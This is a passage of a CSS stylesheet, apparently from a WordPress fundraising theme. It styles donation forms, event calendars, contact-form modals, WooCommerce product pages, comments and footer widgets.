    padding: 3em !important;
    background-color: #fff !important;
}


.list-vert-solid-line-bottom .time-stamp {
    display: block;
    margin-bottom: 1em;
}

.list-vert-solid-line-bottom li:before, .list-vert-solid-line-bottom li:after {
    content: '';
    display: table;
    clear: both;
}

.list-vert-solid-line-bottom li {
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 1.2em!important;
    margin-bottom: 1em;
}

.custom-scrollbar {
    margin: 0px 0 10px !important;
}

.events-klb.modal{
	z-index:9999;
}

.modal::after {
  content: "";
  background: black;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: -300px;
  right: 0;
  position: absolute;
  z-index: -1;   
}

.modal-open{
	overflow:inherit;
}

.widget-new-volunteer .panel{
	position:relative;
}

@media (max-width: 480px) {
#custom-scrollbar-rec-news .thumbnail-md .pull-left{
     float: none !important;
     margin-bottom: 10px;
}
}
.blog-right-klb {
    display: inline-block;
}

#custom-scrollbar-rec-news .tag-blog:before, #custom-scrollbar-rec-news .tag-blog:after {
	content: '';
	display:table;
	clear:both;
}

.tag-blog .label-secondary-light {
    float: left;
    margin-right: 3px;
    margin-bottom: 3px;
}

/*************************************************
* Campaign Box
*************************************************/
.action-box {
    color: #000;
    text-align: center;
}

.campaign-box{
    color: #000;
}

.campaign-box .progress{
	margin-bottom: 0 !important;
}

.campaign-box h4{
	position:relative;
}

.campaign-box button {
    position: absolute;
    width: 100% !important;
    padding: 1px !important;
    opacity: 0;
}

/*************************************************
* Total Donation
*************************************************/

.migla-panel-body .radio-inline label {
    width: inherit;
    padding: 14px 20px !important;
    font-weight: 800;
    text-transform: uppercase;
    font-size: 22px;
    color: #fff !important;
}

.bootstrap-wrapper .form-horizontal .form-group.mg_giving-levels .radio-inline.selected > label.migla_amount_lbl {
    box-shadow: none !important;
}

.bootstrap-wrapper .form-horizontal .form-group {
    text-align: center !important;
}

.form-group.mg_giving-levels .col-sm-5 {
    width: 100%;
}

.migla-panel-body .radio-inline.miglaCustomAmount label {
    background: none !important;
    padding: 0 !important;
	border:none !important;
}

.input-group #miglaCustomAmount {
    height: 45px !important;
    width: 100% !important;
    max-width: 100% !important;
    border-radius: 6px !important;
    border: 1px solid #ccc;
    outline: 0;
}

.bootstrap-wrapper .input-group-icon .input-group-addon span.icon{
	top:4px !important;
}

#migla_donation_form .migla-panel .migla-panel-heading h2 {
    font-size: 3.3em !important;
    font-weight: 800;
    line-height: .95em;
    margin-bottom: 0;
    margin-top: -.08em;
    padding-bottom: 0;
    text-align: center;
}

.migla-panel-body.form-horizontal .form-group.mg_giving-levels label.mg_control-label {
    font-size: 2.15em;
    font-weight: 300;
    line-height: 1.1em;
    margin-bottom: .4em !important;
    text-align: center !important;
}

.migla-panel-body .checkbox label {
    margin-top: 0 !important;
    text-align: left;
}

.form-horizontal .form-group .col-sm-12 .mg_control-label {
    text-align: center!important;
    font-size: 1.45em;
    font-weight: 300;
    line-height: 1.1em;
    margin-bottom: 1em;
}

.migla-panel-body .form-group .col-sm-12 + .col-sm-6 {
    width: 100%;
}
.migla-panel-body .form-group .col-sm-12 + .col-sm-6 select {
    width: 50% !important;
    min-width: inherit;
    display: inline-block;
}

@media (max-width: 780px) {
.migla-panel-body .form-group .col-sm-12 + .col-sm-6 select  {
   width: 100% !important;
}
}

section.migla-panel + .migla-panel label.mg_control-label {
    visibility: hidden;
}

.form-group input.mg_form-control {
    margin-top: 7px !important;
}

ul.mg_nav-tabs li a {
    background-color: #7F7F7F;
    border: none;
    font-weight: 800;
    text-transform: uppercase;
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
    color: #fff !important;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

ul.mg_nav-tabs li.mg_active a {
    background-color: #378669 !important;
}

#sectionpaypal .radio {
    display: inline-block;
    margin-right: 17px;
}

.bootstrap-wrapper .form-horizontal #sectionpaypal .form-group,
.bootstrap-wrapper .form-horizontal #sectionstripe .form-group,
.bootstrap-wrapper .form-horizontal #sectionauthorize .form-group,
.bootstrap-wrapper .form-horizontal #sectionoffline .form-group{
    text-align: left !important;
}

.form-group button {
    border: 1px solid #ec601c;
    background: #ec601c;
    transition: .5s;
    padding: 8px 20px;
    font-size: 18px;
    line-height: 1.33;
    color: #fff;
    border-radius: 4px !important;
    text-transform: none;
    font-weight: 800;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    margin-top: 20px;
}

#fundraiser-bar form button.migla_donate_now {
    border-radius: 50px !important;
    text-transform: none;
    padding: 1em !important;
    font-weight: 800 !important;
    border: none !important;
    background: #64bf9e !important;
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
    font-size: 18px !important;
    line-height: 1.33 !important;
    color: #fff !important;
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    box-shadow: none !important;
	text-shadow:none !important;
}

#fundraiser-bar form button.migla_donate_now:hover{
    background-color: #378669 !important;
}

.campaign-box img.img-responsive.no-padding {
    width: 100%;
}

/*************************************************
* Fundraiser Bar
*************************************************/

#fundraiser-bar .progress {
    margin-bottom: 0 !important;
    text-indent: 1px;
}

#fundraiser-bar .progress .progress-bar{
    text-indent: 0px !important;
}

/*************************************************
* Pretty Photo
*************************************************/

div.light_square .pp_description {
    margin-top: 30px;
    margin-bottom: 7px;
	margin-right:0;
}

div.light_square p.currentTextHolder {
    color: #000;
}

/*************************************************
* Campaign Box
*************************************************/

.remodal .wpcf7-form p:before, .remodal .wpcf7-form p:after {
    content:'';
	display:table;
	clear:both;
}

.remodal .wpcf7-form label {
    width: 33.3333%;
    float: left;
    margin-top: 0;
    text-align: right;
    padding-right: 20px;
}

.remodal .wpcf7-form input,
.remodal .wpcf7-form textarea {
    width: 66.66666667%;
    float: left;
}
.remodal .wpcf7-form textarea {
    height: 106px;
}
.remodal .wpcf7-form input[type="submit"]{
    float:right;
}

.remodal{
	text-align:left;
}

.remodal .wpcf7 input[type="radio"] {
    float: none;
    height: inherit;
    display: inherit;
    width: inherit;
}




.klbvolunteer {
	-moz-background-size: cover;
	-o-background-size: cover;
	-webkit-background-size: cover;
	background-size: cover !important;
	color: #fff;
	display: table;
	height: auto;
	padding: 0;
	width: 100%;
}

.klbvolunteer .overlay-dark {
	background:none;
}

.klb-project {
	padding-left: 0;
	padding-right: 0;
}


.modal-body .wpcf7 input {
	border-radius: 0!important;
	box-shadow: none!important;
	display: block;
	width: 66.66666667%;
	float:right;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.modal-body .wpcf7 label {
	text-align: right;
	margin-bottom: 0;
	margin-top:0;
	padding-top: 7px;
	position: relative;
	width: 33.33333333%;
	padding-left: 15px;
	padding-right: 15px;
}

.modal-body .wpcf7 textarea {
	border-radius: 0!important;
	box-shadow: none!important;
	display: block;
	width: 66.66666667%;
	height: 34px !important;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	float:right;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.modal-body .wpcf7  input[type="submit"] {
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 4px!important;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid #ec601c;
	background: #ec601c;
	transition: .5s;
	color: #fff;
	width: inherit;
}

.modal-body .wpcf7  input[type="submit"]:hover {
	background-color: #ad420e;
	color: #fff;
}

.modal-body .wpcf7 input[type="radio"] {
	float: none;
	height: inherit;
	display: inherit;
	width: inherit;
}

.wpcf7 input, 
.wpcf7 textarea{
	border-radius: inherit !important;
	display: block;
	width: 100%;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.wpcf7-form label {
    width: 100%;
    margin-top: 0;
}

.wpcf7  input[type="submit"] {
    background-color: #000;
    transition: .5s;
    color: #fff;
    border-radius: 50px !important;
    text-transform: none;
    font-weight: 800;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    -webkit-appearance: button;
	width:inherit;

}

.wpcf7  input[type="submit"]:hover {
	background-color: #404040 !important;
	color: #fff;
}

span.wpcf7-not-valid-tip {
	color: #f00;
	font-size: 15px;
	display: block;
	background: black;
	font-weight: 800;
}

.toggle-container {
    position: relative;
}

.toggle-content .vc_column_container{
	padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 780px) {
.toggle-content .vc_column_container{
	padding-left: 0;
    padding-right: 0;
}
}

.float-over-top {
    top: 10px;
}

.page-template-donors .navbar {
	background-color: #000;
}

.page-template-team .navbar {
	background-color: #000;
}

#about-author .avatar-md img {
	border-radius:50%
}

.form-allowed-tags {
	display:none;
}

.pull-left img.avatar {
	border-radius:50%
}

.klb-content h3.color-dark {
    margin-bottom: 1.20em;
}

.klb-content p {
    margin: 10px 0 20px;
}

.comment-reply-link  {
	font-weight: 800;
	text-transform: uppercase;
	border: 1px solid #64bf9e;
	background-color: #64bf9e;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	margin-bottom: 0;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	white-space: nowrap;
}

.comment-reply-link:hover,
.comment-reply-link:hover,
.comment-reply-link:hover {
	background-color: #378669;
	border: 1px solid #378669;
	color:#fff;
}

.comment-form input { 
  width: 90%;
  border: 1px solid rgba(100, 108, 127, 0.16);
  padding: 15px;
  font-size: .9em;
  -webkit-transition: ease all .5s;
  -o-transition: ease all .5s;
  transition: ease all .5s;
  float:left;
}

.comment-form input:focus { 
  border: solid 2px #76c6a9;
  outline: none;
}

.comment-form p  { 
   float:left;
	margin-bottom: 4px;
} 
  
.comment-form label {
	display: block;
	margin-bottom: 10px;
	font-size: 14px;
	color: #333; 
}
 
.comment-form textarea {
  width: 100%;
  border: 1px solid rgba(100, 108, 127, 0.16);
  padding: 15px;
  font-size: .9em;
  -webkit-transition: ease all .5s;
  -o-transition: ease all .5s;
  transition: ease all .5s;

} 

.comment-form textarea:focus {
  border: solid 2px #76c6a9;;
  outline: none;
} 
  
.comment-form p:nth-child(-n+2) {
   width: 100%;
}

.comment-form input[type="submit"] {
	width:inherit;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 4px;
	-webkit-user-select: none;
	display: inline-block;
	font-weight: 800;
	text-transform: uppercase;
	background-color: #000;
	transition: .5s;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0 0 20px;
}

p.comment-form-author {
	width: 33.33333333%;
}

p.comment-form-email {
	width: 33.33333333%;
}

p.comment-form-url {
	width: 33.33333333%;
}

p.comment-form-comment{
	width: 97%;
}

.comment {
	width:83%;
}

.post .list-inline {
    margin-left: 0;
}

.tagcloud a:before {
	content: "\f02b";
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	padding-right: 2px;
}

.tagcloud a {
	margin-bottom: .25em;
	display: inline-block;
	background: #424f52;
	color: #fff;
	padding: .75em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}


#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

.alignright img {
	float: right;
	margin: 0 0 1em 1em
}
.alignleft img {
	float: left;
	margin: 0 1em 1em 0
}
.aligncenter img {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.alignright {
	float: right;
    margin: 0 0 1em 1em
}
.alignleft {
	float: left;
	margin: 0 1em 1em 0
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align:center;
}


.size-full {
}
.size-large {
}
.size-medium {
}
.size-thumbnail {
}
.gallery-caption {
}
.bypostauthor {
}


.textarea_half {
 max-width:500px;
}

.wp-caption img {
max-width: 100%;
height: auto;
}
.sticky {

}

p>img {
max-width: 100%;
height: auto;
}

.wp-caption {
    padding-top: 4px;
    max-width: 100%;
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border-image: initial;
    background-color: #efefef;
    text-align: center;
    margin-bottom: 20px;
    clear: both;
}

.wp-caption p.wp-caption-text {
	width: auto !important;
	line-height: 1.5;
	font-size: 11px;
	padding: 3px 0;
	margin: 0px 0 0 0;
	background: #f6f6f6;
	display: block;
	-webkit-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px;
    text-align: inherit;
}


.widget select {
	width:100%
}

.widget ul {
	padding-left: 0;
	list-style: none;
}

.widget ul li {
	border-top: 1px solid #d5d5d5;
	padding: .7em 0!important;
}

.widget ul.sub-menu {
	padding-left: 10px;
}

.klb-logo {
	color: #fff;
	font-size: 26px;
}

.post .image img {
	max-width:100%;
	height:auto;
}

.post.format-gallery .image img {
    width: 100%;
    height: 400px;
}

ul.pagination li a {
	border: 1px solid;
	padding: 5px 10px;
}

.pagination .active {
	background-color: #323232;
	border-color: #323232;
	color:#fff;
}

.pagination .active:hover,
.pagination .active:focus {
	background-color: #323232;
	border-color: #323232;
	color:#fff;
}

.pager li {
	margin-right: 2px;
}

table {
	max-width: 100%;
	background-color: transparent;
}

th {
	text-align: left;
	padding-right: 20px;
	padding-bottom: 5px;
	padding: 10px;
	border: 1px solid #e5e5e5;
}

td{
	padding: 10px;
	border: 1px solid #e5e5e5;
	text-align: left;
}


.klb-post img {
    max-width: 100%;
    height: auto;
}

.klb-post h1,
.klb-post h2,
.klb-post h3,
.klb-post h4,
.klb-post h5,
.klb-post h6 {
    margin-bottom: 10px;
    line-height: 140%;
    margin: 10px 0;
    text-rendering: optimizelegibility;
    padding: 0;
	text-transform: capitalize;
}

.klb-post h1 {
	font-size: 38.5px;
	text-transform: inherit;
}

.klb-post h2 {
	font-size: 31.5px;
	padding-bottom:initial;
}


.klb-post h3 {
	font-size: 24.5px;
	text-transform: initial;
	text-align:left;
    text-transform: capitalize;
    font-weight: 500;
}

.klb-post h4 {
  font-size: 17.5px;
}

.klb-post h5 {
  font-size: 14px;
}

.klb-post h6 {
  font-size: 11.9px;
}


embed {
width: 100%;
}

iframe {
	width:100%
}

#donateModal	.modal-body {
	padding-top:40px;
}

.modal-body .close {
	margin-top: -1.5em;
}

.footer-top .col-md-3 ul {
padding-left: 0;
list-style: none;
}


.footer-top .col-md-3 ul li {
border-top: 1px solid #555555;
padding: .7em 0!important;
}


.footer-top .col-md-3 ul li:before {
font-size: 120%;
color: #64bf9e !important;
padding-right: 8px;
content: "\f105";
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

.footer-top .col-md-3 .textwidget {
opacity: .65;
}

.custom-scrollbar .viewport {
width:inherit;
}

/*************************************************
* Events
*************************************************/

body.single-tribe_events .entry-content .container {
    width: initial !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}


body.single-tribe_events .entry-content .container .vc_column-inner {
   padding-left: 0 !important;
   padding-right: 0 !important;
}
.event-adress {
  margin: 0 0 20px;
  color:#8b9ea2;
}
.tribe-events-list .tribe-events-event-cost span {
background:#64bf9e;
border:1px solid #64bf9e;
}


h1.event-single-title {
  color: #6f868b;
}

.tribe-events-schedule {
  margin: 0;
}

.tribe-events-button, 
#tribe-events .tribe-events-button {
  background-color: #ec601c !important;
}

.tribe-events-button:hover, 
#tribe-events .tribe-events-button:hover {
  background-color: rgba(236, 96, 28, 0.56);
}

#tribe-events-pg-template {
  margin-bottom: 50px;
}

.events-loop-act {
  margin-bottom: 30px;
}



.tribe-events-calendar div[id*=tribe-events-daynum-] a {
  background: none;
  color: #000;
  font-size: 12px;
  font-weight: 700;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 2px;
}

.tribe-events-calendar div[id*=tribe-events-daynum-] {
  background: none;
  color: #000;
  text-align: right;
}


.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] {
  background: none;
  color: #000;
  text-align: right;
}

#tribe-events-content .tribe-events-calendar td {
border: 1px solid #ddd;

}

.tribe-events-calendar thead th {
background-color: #30745b;
border-left: 0 hidden transparent;
border-right: 0 hidden transparent;
border-bottom: 0 hidden transparent;
padding: 4px 0;
text-transform: capitalize;
}

.tribe-events-month h2.calendar-title {
  text-align: left;
  padding: 0.7em;
  color: #fff;
  background: #64bf9e;
  font-size: 2.25em;
  font-weight:100;
}


.tribe-events-list-event-description .pull-left {
float:none !important;
  margin-top: 24px;

}



.tribe-events-list .tribe-events-event-image {
margin:0;
  display: inline-block;
  width: 100px;
  height: 100px;
  overflow: hidden;
  border-radius: 50%;
}

.tribe-events-list .tribe-events-event-image img {
    height: 100%;
    width: auto;
}

#tribe-events-content h3 a {
color:black;
}

.tribe-events-event-meta .list-inline>li p {
margin-bottom: 12px;
}

.tribe-events-event-meta  .list-inline li{
  padding-right: .75em;
  padding-left: .75em;
}


.tribe-events-event-meta  .list-inline {
  margin-left: -10px;
}


.tribe-events-list .type-tribe_events {
  padding: 0;
}

.tribe-events-event-meta span.fa,
.tribe-events-schedule span.fa {
padding-right: 4px;
  color: #ec601c;

}

.tribe-events-event-meta {
color:#8b9ea2;

}

#tribe-bar-form {
  background: #FFFFFF;
}

#tribe-events-bar {
padding-top: 4em;
}

.tribe-events-list h2.tribe-events-page-title {
    font-size: 4.3em;
  font-weight: 800;
  line-height: .95em;
  margin-bottom: .45em;
  margin-top: -.08em;
  text-transform: uppercase;
}


.tribe-events-list-separator-month span {
background:none;
}

.tribe-events-list-separator-month:after {
border:none;
}

#tribe-bar-form .tribe-bar-submit input[type=submit] {
background-color:#30745b !important;
}

.tribe-bar-views-inner {
  background: #64bf9e;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  background: #64bf9e;
}

.tribe-events-list .tribe-events-event-cost {
  float: right;
  margin: 0;
}


.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
}

#tribe-bar-form #tribe-bar-views+.tribe-bar-filters {
right:0;
}

#tribe-bar-form #tribe-bar-views {
left:0;
}

.tribe-events-day .tribe-events-day-time-slot h5 {
  margin-top: 0;
  background: #64bf9e;
}


#tribe-bar-form input[type=text] {
font-family: "Open Sans Condensed";
  font-style: normal;
  font-weight: 300;}

.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] {
  background-color: #64bf9e;
}

#tribe-events-content .tribe-events-calendar td {
background-color:#fff;
}

.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a {
background-color:inherit;
}

#tribe-events-content .tribe-events-calendar td:hover {
  background: #30745b; }

.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
background-color:inherit;
  color: black;
}

div#tribe-events {
  padding-top: 5em;
}

.tribe-events-schedule .list-inline{
	margin-left:0;
   color: #8b9ea2;
}

#donate-homepage {
display:inherit;
}

.product-single .product-info .description {
  width: 100%;
  float: left;
  margin-bottom: 20px;

}

.intro #fundraiser-bar {
z-index:999;
}

.modal {
z-index:9999;
}


@media (max-width: 780px) {
.bottom-bar-responsive {
  position: absolute!important;
}
}

@media (max-width: 580px) {
#fundraiser-bar .vert-centered-wrapper-120px {
  height: 60px!important;
}
}

li.klb-event-shortcode {
list-style-type: none;
}

.klb-contact {
  padding-top: 50px;
}

@media screen and (max-width: 767px) {

body.post-type-archive-tribe_events #preloader-wrapper {
    display: none;
}

}

.navbar-custom .nav li a:focus {
       opacity: 1;
}


.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {
    background-color: #202628;
    opacity: 1;
}

.woocommerce-page section#blog.subpage {
    padding-bottom: 80px;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

/* Cube Portfolio */

.cbp-l-caption-body .cbp-l-grid-projects-desc {
    font: 400 16px/44px "Open Sans", sans-serif;
    color: #fff;
}

.cbp-l-filters-button .cbp-filter-counter {
    background-color: #000000 !important;
}

.cbp-l-filters-button .cbp-filter-counter:after {
    border-top: 4px solid #000000 !important;
}

.cbp-l-filters-button .cbp-filter-item.cbp-filter-item-active {
    background-color: #000000 !important;
    border-color: #000000 !important;

}

.cbp-l-caption-buttonLeft, .cbp-l-caption-buttonRight {
    background-color: #64bf9e !important;
}

.cbp-popup-content img{
    max-width: 100%;
}

.cbp-l-project-desc{
    width:100% !important;
}

.blog-slider .owl-controls.clickable {
    margin-top: 0;
}

.blog-slider .owl-controls .owl-buttons .owl-prev {
    background: #64bf9e;
    border-radius: 0;
    position: absolute;
    right: 34.3px;
    top: 0;
    margin: 0;
    padding: 10px 15px;
    width: 34.3px;
    opacity:1;
    border-right: 1px solid #d5d5d5;
	transition: .5s;
}

.blog-slider .owl-controls .owl-buttons .owl-next {
    background: #64bf9e;
    border-radius: 0;
    position: absolute;
    right: 0px;
    top: 0;
    margin: 0;
    padding: 10px 15px;
    width: 34.3px;
    opacity:1;
	transition: .5s;
}

.blog-slider .owl-controls .owl-buttons .owl-prev:hover,
.blog-slider .owl-controls .owl-buttons .owl-next:hover {
    background: #378669;
}

.panel .panel-footer small {
    color: #bbbbbb;
}

.navbar-custom li a {
    opacity: .4;
}

ol.flex-control-nav {
    padding: 0;
}

.flex-control-nav li {
    display: inline-block;
    padding: 2px;
}

.woocommerce-product-gallery__image img {
    width: 100%;
}

.product-album {
    position: relative;
}

a.woocommerce-product-gallery__trigger {
    position: absolute;
    top: 5px;
    right: 6px;
    z-index: 999;
}

#footer select {
    color: #000;
}

#footer form, #footer select {
    width: 100%;
}

.btn-primary[disabled] {
    background-color: #64bf9e;
    border-color: #64bf9e;
}

div#tab-reviews #comments > h2,
#tab-description > h2 {
    display: none;
}


@media (min-width: 992px){
ul.dropdown-menu li.dropdown:hover ul.dropdown-menu {
    display: block;
}

ul.dropdown-menu ul.dropdown-menu {
    right: 100%;
    top: 0;
    min-width: 180px;
}
}

li.dropdown:hover > ul.dropdown-menu {
    display: block;
}

.migla-panel-body.form-horizontal .form-group.mg_giving-levels + .form-group.mg_giving-levels + .form-group .col-sm-3 {
    float: none;
    display: inline-block;
    width: auto;
}

.migla-panel-body.form-horizontal .form-group.mg_giving-levels + .form-group.mg_giving-levels + .form-group .col-sm-6 {
    float: none;
    display: inline-block;
    width: auto;
}

.side .category-list:first-child {
    margin-top: 20px;
}

.woocommerce .side .category-list:first-child {
    margin-top: 0;
}

ul.page-numbers li span, ul.page-numbers li a.page-numbers {
    background-color: #64bf9e;
    border: 0;
    color: #ffffff;
    display: inline-block;
    padding: 5px 14px;
    border-radius: 15px;
}

ul.page-numbers {
    list-style: none;
    margin-bottom: 50px;
    padding-left: 0;
}

ul.page-numbers li {
    display: inline-block;
}

ul.page-numbers li span.page-numbers.current, ul.page-numbers li a:hover {
    background-color: #3f9877;
}

.posts-column {
    margin-bottom: 8em;
}

.posts-column .page-numbers{
	margin-bottom:0;
}

.woocommerce ol.commentlist {
    list-style: none;
}

.woocommerce p.price {
    color: #ec601c;
    font-size: 14px;
    margin: 15px 0;
    font-weight: 600;
}

.product_meta {
    margin-top: 15px;
}

div#tribe-events-header ul.tribe-events-sub-nav {
    display: none;
}

.widget ul.children {
    padding-left: 12px;
}

.widget ul li ul li {
    margin-top: .7em;
}

.widget ul li ul li:first-child {
    padding-bottom: 0 !important;
}

.widget ul li a.rsswidget {
    display: block;
}

.klbfooterwidget + .klbfooterwidget {
    margin-top: 30px;
}

select {
    border-radius: inherit !important;
    display: block;
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.klbfooterwidget #wp-calendar tbody td {
    background: #2b3436;
}

.klbfooterwidget #wp-calendar caption {
    color: #e5e5e5;
    text-align: left;
}

.klbfooterwidget ul.children {
    padding-left: 12px;
}

.klbfooterwidget ul li ul li {
    margin-top: .7em;
}

.klbfooterwidget ul li ul li:first-child {
    padding-bottom: 0 !important;
}

.klbfooterwidget ul li span.rss-date {
    display: block;
}

#footer .klbfooterwidget p.wp-caption-text {
    color: #000;
}

.klbfooterwidget ul.sub-menu {
    padding-left: 12px;
}

.navbar.klb-blog {
    padding: 0;
    background-color: #000000;
}

.act-post:before,
.act-post:after,
.klb-post:before,
.klb-post:after {
    content: '';
    display: table;
    clear: both;
}

.post .effects-enlarge:hover img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=1);
    opacity: 1;
}

.post-password-form input[type="submit"] {
    font-weight: 800;
    text-transform: uppercase;
    border: 1px solid #64bf9e;
    background-color: #64bf9e;
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
    color: #fff;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    white-space: nowrap;
    display: block;
}

.post-password-form input[type="password"] {
    display: block;
    margin-top: 5px;
    width: 100%;
    margin-bottom: 5px;
}

.post-password-form label {
    width: 100%;
}

.klb-pagination {
    clear: both;
}

.page #blog .row > .klb-post {
    padding-bottom: 65px;
}

.page form#commentform:before, .page form#commentform:after {content: '';display: table;clear: both;}

.page div#respond {
    margin-bottom: 50px;
}

.give-wrap.container {
	padding-top: 120px;
    padding-bottom: 60px;
}

/*************************************************
* Give Donation
*************************************************/

[id*=give-form] .give-form-title {
    font-size: 3.3em !important;
    font-weight: 800;
    line-height: .95em;
    color: #333;
	text-transform: capitalize;
}

.give-progress-bar {
    background: #fff;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    height: 15px;
    margin-bottom: 0;
    border-radius: 0;
}

.give-progress-bar>span {
    background-color: #ec601c !important;
    border-radius: 0;
}

.give-form-wrap {
    color: #333;
}

button.give-donation-level-btn {
    background-color: #64bf9e;
    border: 1px solid #64bf9e;
    color: #fff;
